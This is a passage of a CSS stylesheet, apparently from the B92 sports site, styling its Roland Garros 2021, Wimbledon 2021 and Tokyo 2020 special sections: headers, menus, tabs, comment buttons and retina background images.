    #sport_rg2021 #top .header-top .menu li.active a {
      border-color: #144f3b; } }
@media screen and (min-width: 990px) {
  #sport_rg2021 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_rg2021 #top .header-top .menu > li.active, #sport_rg2021 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_rg2021 #top .header-top .menu > li.active a, #sport_rg2021 #top .header-top .menu > li:hover a {
        color: #d55c24;
        float: left; }
    #sport_rg2021 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_rg2021 nav.main-nav {
    background-color: #d55c24;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_rg2021 .module-title, #sport_rg2021 .blog-head h1 {
  background-color: #144f3b; }
#sport_rg2021 .blog-head ul li.active {
  border-color: #144f3b; }
#sport_rg2021 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_rg2021 #rate-nav .selected-tab {
  border-bottom-color: #035742; }
#sport_rg2021 .item-page .comments-send {
  background-color: #144f3b; }
#sport_rg2021 article.video span.comment {
  background-color: #144f3b !important; }
#sport_rg2021 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #144f3b !important; }
#sport_rg2021 .item-page .article-footer .comments-number a {
  background-color: #144f3b; }
  #sport_rg2021 .item-page .article-footer .comments-number a:after {
    border-top-color: #144f3b; }
#sport_rg2021 .item-page .article-info .comments {
  background-color: #144f3b; }
  #sport_rg2021 .item-page .article-info .comments:after {
    border-top-color: #144f3b; }
#sport_rg2021 .tabs-news-list .tabs li.ui-tabs-active a, #sport_rg2021 .tabs-news-list .tabs li.active a, #sport_rg2021 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_rg2021 .tabs-news-list .tournamentYears li.active a {
  border-color: #d55c24; }
#sport_rg2021 .tabs-news-list .tabs li, #sport_rg2021 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_rg2021 .tabs-news-list {
  margin-top: 0; }
#sport_rg2021 .item-page p a, #sport_rg2021 .lb-post-container a, #sport_rg2021 .article-header h1 a {
  color: #144f3b;
  text-decoration: underline; }
  #sport_rg2021 .item-page p a:hover, #sport_rg2021 .item-page p a:active, #sport_rg2021 .lb-post-container a:hover, #sport_rg2021 .lb-post-container a:active, #sport_rg2021 .article-header h1 a:hover, #sport_rg2021 .article-header h1 a:active {
    color: #d55c24; }
#sport_rg2021 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #144f3b;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_rg2021 .table th, #sport_rg2021 .table thead td, #sport_rg2021 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_rg2021 .table tbody td {
  background: #f5f5f5; }
  #sport_rg2021 .table tbody td a {
    color: #144f3b; }
#sport_rg2021 .table th, #sport_rg2021 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_rg2021 section h4 {
  background: #144f3b;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_rg2021 section h4 {
      margin-bottom: 20px; } }
#sport_rg2021 aside.right section {
  margin-bottom: 20px; }
#sport_rg2021 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_rg2021 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_rg2021 .select-day {
  overflow: auto; }
  #sport_rg2021 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_rg2021 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_rg2021 .tabs-nav {
  margin-top: 20px; }
#sport_rg2021 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_rg2021 .tabs li.ui-tabs-active a {
    background: #144f3b;
    color: #FFF;
    font-weight: bold; }
  #sport_rg2021 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_rg2021 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #144f3b;
  padding: 10px; }
  #sport_rg2021 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_rg2021 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_rg2021 .blog {
  clear: both; }
  #sport_rg2021 .blog article {
    clear: both;
    width: 100%; }
    #sport_rg2021 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_rg2021 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_rg2021 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_rg2021 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_rg2021 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_rg2021 .blog article span a {
        color: #808080; }
      #sport_rg2021 .blog article span small {
        position: relative;
        top: -1px; }
#sport_rg2021 .related-box {
  clear: both; }
#sport_rg2021 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_rg2021 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_rg2021 .related h5 {
        margin-top: 0; } }
  #sport_rg2021 .related ul {
    overflow: hidden; }
  #sport_rg2021 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_rg2021 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_rg2021 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_rg2021 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_rg2021 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_rg2021 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_rg2021 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_rg2021 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_rg2021 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_rg2021 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_rg2021 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_rg2021 .related .box-item, section.left #sport_rg2021 .related .box3, section.left #sport_rg2021 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_rg2021 .related .box-item:nth-child(2n), section.left #sport_rg2021 .related .box3:nth-child(2n), section.left #sport_rg2021 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_rg2021 .related .box-item:last-child, section.left #sport_rg2021 .related .box3:last-child, section.left #sport_rg2021 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_rg2021 .related .box-item:nth-child(3n), section.left #sport_rg2021 .related .box3:nth-child(3n), section.left #sport_rg2021 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_rg2021 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_rg2021 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_rg2021 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_rg2021 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_rg2021 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_rg2021 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #d55c24;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_rg2021 div.scrollmenu .active a {
  background-color: white;
  color: #d55c24; }
#sport_rg2021 .b92-content {
  margin: 10px 0 0 0; }

/*Wimbledon 2021*/
#sport_wim2021 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_wim2021 .overallImg-left, #sport_wim2021 .overallImg-right {
  z-index: 200; }
#sport_wim2021 .videoIconS {
  background: rgba(75, 43, 118, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_wim2021 .news-box1 .box-item .comments-number, #sport_wim2021 .news-box2 .comments-number, #sport_wim2021 .news-box4 .box-info .comments-number {
  background: rgba(75, 43, 118, 0.75); }
  #sport_wim2021 .news-box1 .box-item .comments-number:after, #sport_wim2021 .news-box2 .comments-number:after, #sport_wim2021 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(75, 43, 118, 0.75); }
  #sport_wim2021 .news-box1 .box-item .comments-number:hover, #sport_wim2021 .news-box2 .comments-number:hover, #sport_wim2021 .news-box4 .box-info .comments-number:hover {
    background: #4b2b76; }
    #sport_wim2021 .news-box1 .box-item .comments-number:hover:after, #sport_wim2021 .news-box2 .comments-number:hover:after, #sport_wim2021 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #4b2b76; }
#sport_wim2021 .news-box1 .box-item .text .category, #sport_wim2021 .news-box2 .text .category, #sport_wim2021 .news-box4 .box-info .text .category {
  background: rgba(75, 43, 118, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_wim2021 .news-box1 .box-item .text .category:hover, #sport_wim2021 .news-box2 .text .category:hover, #sport_wim2021 .news-box4 .box-info .text .category:hover {
    background: #4b2b76; }
#sport_wim2021 .item {
  overflow: hidden !important; }
#sport_wim2021 #top .header-top {
  width: 100%;
  background-color: none;
  background: url(//b92s.net/sport/wimbledon2021/desktop/x1/loptica-x1.png) 5% 10% no-repeat, url(//b92s.net/sport/wimbledon2021/desktop/x1/loptica-x1.png) 95% 10% no-repeat, url(//b92s.net/sport/wimbledon2021/desktop/x1/bg-x1.png) center top no-repeat;
  background-size: 20px 20px, 20px 20px, 2560px 61px; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_wim2021 #top .header-top {
      background: url(//b92s.net/sport/wimbledon2021/desktop/x2/loptica-x2.png) 5% 10% no-repeat, url(//b92s.net/sport/wimbledon2021/desktop/x2/loptica-x2.png) 95% 10% no-repeat, url(//b92s.net/sport/wimbledon2021/desktop/x2/bg-x2.png) center top no-repeat;
      background-size: 20px 20px, 20px 20px, 2560px 61px; } }
  @media screen and (min-width: 2561px) {
    #sport_wim2021 #top .header-top {
      background-size: 20px 20px, 20px 20px, 100% 61px; } }
  @media screen and (max-width: 989px) {
    #sport_wim2021 #top .header-top {
      width: 100%;
      background: none;
      background-color: #136736; } }
  #sport_wim2021 #top .header-top .logo-specijal {
    width: 180px;
    height: 53px; }
    @media screen and (min-width: 990px) {
      #sport_wim2021 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/wimbledon2021/desktop/x1/logo-x1.png") no-repeat center;
        background-size: 180px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_wim2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/wimbledon2021/desktop/x2/logo-x2.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 989px) {
      #sport_wim2021 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/wimbledon2021/mobile/x1/logo-x1.png") no-repeat center;
        background-size: 180px;
        width: 180px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_wim2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/wimbledon2021/mobile/x2/logo-x2.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 767px) {
      #sport_wim2021 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_wim2021 #top .header-top .menu {
    top: 55px; }
  #sport_wim2021 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_wim2021 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_wim2021 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_wim2021 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/wimbledon2021/desktop/x1/center-x1.png) no-repeat 302px top;
    background-size: 275px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_wim2021 #top .header-top .header-master {
        background: url(//b92s.net/sport/wimbledon2021/desktop/x2/center-x2.png) no-repeat 302px top;
        -webkit-background-size: 275px, 60px;
        -moz-background-size: 275px, 60px;
        -o-background-size: 275px, 60px;
        background-size: 275px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_wim2021 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_wim2021 #top .header-top .header-master {
        text-align: left; } }
    @media screen and (max-width: 767px) {
      #sport_wim2021 #top .header-top .header-master {
        height: 55px;
        background: none;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_wim2021 #top .header-top .header-master {
      background: none; } }

    #sport_wim2021 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_wim2021 #top .header-top .menu li a {
      color: #136736; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_wim2021 #top .header-top .menu li.active a {
      border-color: #136736; } }
@media screen and (min-width: 990px) {
  #sport_wim2021 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_wim2021 #top .header-top .menu > li.active, #sport_wim2021 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_wim2021 #top .header-top .menu > li.active a, #sport_wim2021 #top .header-top .menu > li:hover a {
        color: #4b2b76;
        float: left; }
    #sport_wim2021 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_wim2021 nav.main-nav {
    background-color: #4b2b76;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_wim2021 .module-title, #sport_wim2021 .blog-head h1 {
  background-color: #136736; }
#sport_wim2021 .blog-head ul li.active {
  border-color: #136736; }
#sport_wim2021 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_wim2021 #rate-nav .selected-tab {
  border-bottom-color: #136736; }
#sport_wim2021 .item-page .comments-send {
  background-color: #136736; }
#sport_wim2021 article.video span.comment {
  background-color: #136736 !important; }
#sport_wim2021 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #136736 !important; }
#sport_wim2021 .item-page .article-footer .comments-number a {
  background-color: #136736; }
  #sport_wim2021 .item-page .article-footer .comments-number a:after {
    border-top-color: #136736; }
#sport_wim2021 .item-page .article-info .comments {
  background-color: #136736; }
  #sport_wim2021 .item-page .article-info .comments:after {
    border-top-color: #136736; }
#sport_wim2021 .tabs-news-list .tabs li.ui-tabs-active a, #sport_wim2021 .tabs-news-list .tabs li.active a, #sport_wim2021 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_wim2021 .tabs-news-list .tournamentYears li.active a {
  border-color: #4b2b76; }
#sport_wim2021 .tabs-news-list .tabs li, #sport_wim2021 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_wim2021 .tabs-news-list {
  margin-top: 0; }
#sport_wim2021 .item-page p a, #sport_wim2021 .lb-post-container a, #sport_wim2021 .article-header h1 a {
  color: #136736;
  text-decoration: underline; }
  #sport_wim2021 .item-page p a:hover, #sport_wim2021 .item-page p a:active, #sport_wim2021 .lb-post-container a:hover, #sport_wim2021 .lb-post-container a:active, #sport_wim2021 .article-header h1 a:hover, #sport_wim2021 .article-header h1 a:active {
    color: #4b2b76; }
#sport_wim2021 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #136736;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_wim2021 .table th, #sport_wim2021 .table thead td, #sport_wim2021 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_wim2021 .table tbody td {
  background: #f5f5f5; }
  #sport_wim2021 .table tbody td a {
    color: #136736; }
#sport_wim2021 .table th, #sport_wim2021 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_wim2021 section h4 {
  background: #136736;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_wim2021 section h4 {
      margin-bottom: 20px; } }
#sport_wim2021 aside.right section {
  margin-bottom: 20px; }
#sport_wim2021 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_wim2021 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_wim2021 .select-day {
  overflow: auto; }
  #sport_wim2021 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_wim2021 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_wim2021 .tabs-nav {
  margin-top: 20px; }
#sport_wim2021 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_wim2021 .tabs li.ui-tabs-active a {
    background: #136736;
    color: #FFF;
    font-weight: bold; }
  #sport_wim2021 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_wim2021 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #136736;
  padding: 10px; }
  #sport_wim2021 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_wim2021 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_wim2021 .blog {
  clear: both; }
  #sport_wim2021 .blog article {
    clear: both;
    width: 100%; }
    #sport_wim2021 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_wim2021 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_wim2021 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_wim2021 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_wim2021 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_wim2021 .blog article span a {
        color: #808080; }
      #sport_wim2021 .blog article span small {
        position: relative;
        top: -1px; }
#sport_wim2021 .related-box {
  clear: both; }
#sport_wim2021 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_wim2021 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_wim2021 .related h5 {
        margin-top: 0; } }
  #sport_wim2021 .related ul {
    overflow: hidden; }
  #sport_wim2021 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_wim2021 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_wim2021 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_wim2021 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_wim2021 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_wim2021 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_wim2021 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_wim2021 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_wim2021 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_wim2021 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_wim2021 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_wim2021 .related .box-item, section.left #sport_wim2021 .related .box3, section.left #sport_wim2021 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_wim2021 .related .box-item:nth-child(2n), section.left #sport_wim2021 .related .box3:nth-child(2n), section.left #sport_wim2021 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_wim2021 .related .box-item:last-child, section.left #sport_wim2021 .related .box3:last-child, section.left #sport_wim2021 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_wim2021 .related .box-item:nth-child(3n), section.left #sport_wim2021 .related .box3:nth-child(3n), section.left #sport_wim2021 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_wim2021 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_wim2021 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_wim2021 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_wim2021 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_wim2021 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_wim2021 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #4b2b76;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_wim2021 div.scrollmenu .active a {
  background-color: white;
  color: #4b2b76; }
#sport_wim2021 .b92-content {
  margin: 10px 0 0 0; }

/*Tokyo 2020*/
#sport_tokyo2020 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_tokyo2020 .overallImg-left, #sport_tokyo2020 .overallImg-right {
  z-index: 200; }
#sport_tokyo2020 .videoIconS {
  background: rgba(23, 33, 68, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_tokyo2020 .news-box1 .box-item .comments-number, #sport_tokyo2020 .news-box2 .comments-number, #sport_tokyo2020 .news-box4 .box-info .comments-number {
  background: rgba(23, 33, 68, 0.75); }
  #sport_tokyo2020 .news-box1 .box-item .comments-number:after, #sport_tokyo2020 .news-box2 .comments-number:after, #sport_tokyo2020 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(23, 33, 68, 0.75); }
  #sport_tokyo2020 .news-box1 .box-item .comments-number:hover, #sport_tokyo2020 .news-box2 .comments-number:hover, #sport_tokyo2020 .news-box4 .box-info .comments-number:hover {
    background: #172144; }
    #sport_tokyo2020 .news-box1 .box-item .comments-number:hover:after, #sport_tokyo2020 .news-box2 .comments-number:hover:after, #sport_tokyo2020 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #172144; }
#sport_tokyo2020 .news-box1 .box-item .text .category, #sport_tokyo2020 .news-box2 .text .category, #sport_tokyo2020 .news-box4 .box-info .text .category {
  background: rgba(23, 33, 68, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_tokyo2020 .news-box1 .box-item .text .category:hover, #sport_tokyo2020 .news-box2 .text .category:hover, #sport_tokyo2020 .news-box4 .box-info .text .category:hover {
    background: #172144; }
#sport_tokyo2020 .item {
  overflow: hidden !important; }
#sport_tokyo2020 #top .header-top {
  width: 100%;
  background-color: none;
  background: url(//b92s.net/sport/tokyo2020/desktop/x1/bg-x1.png) center top no-repeat;
  background-size: 2560px 61px; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_tokyo2020 #top .header-top {
      background: url(//b92s.net/sport/tokyo2020/desktop/x2/bg-x2.png) center top no-repeat;
      background-size: 2560px 61px; } }
  @media screen and (min-width: 2561px) {
    #sport_tokyo2020 #top .header-top {
      background-size: 100% 61px; } }
  @media screen and (max-width: 989px) {
    #sport_tokyo2020 #top .header-top {
      width: 100%;
      background: url(//b92s.net/sport/tokyo2020/mobile/x1/header-mobile-x1.png) no-repeat center bottom;
      background-size: cover !important; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_tokyo2020 #top .header-top {
      background: url("//b92s.net/sport/tokyo2020/mobile/x2/header-mobile-x2.png") no-repeat center bottom;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%; } }

  #sport_tokyo2020 #top .header-top .logo-specijal {
    width: 110px;
    height: 53px; }
    @media screen and (min-width: 990px) {
      #sport_tokyo2020 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/tokyo2020/desktop/x1/logo-x1.png") no-repeat center;
        background-size: 110px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_tokyo2020 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/tokyo2020/desktop/x2/logo-x2.png") no-repeat center;
      -webkit-background-size: 110px;
      -moz-background-size: 110px;
      -o-background-size: 110px;
      background-size: 110px; } }

    @media screen and (max-width: 989px) {
      #sport_tokyo2020 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/tokyo2020/mobile/x1/logo-mobile-x1.png") no-repeat center;
        background-size: 110px;
        width: 110px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_tokyo2020 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/tokyo2020/mobile/x2/logo-mobile-x2.png") no-repeat center;
      -webkit-background-size: 110px;
      -moz-background-size: 110px;
      -o-background-size: 110px;
      background-size: 110px; } }

    @media screen and (max-width: 767px) {
      #sport_tokyo2020 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_tokyo2020 #top .header-top .menu {
    top: 55px; }
  #sport_tokyo2020 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_tokyo2020 #top .header-top .menu-collapse .icon-bar {
      background-color: #172144;
      width: 30px;
      height: 5px; }
    #sport_tokyo2020 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
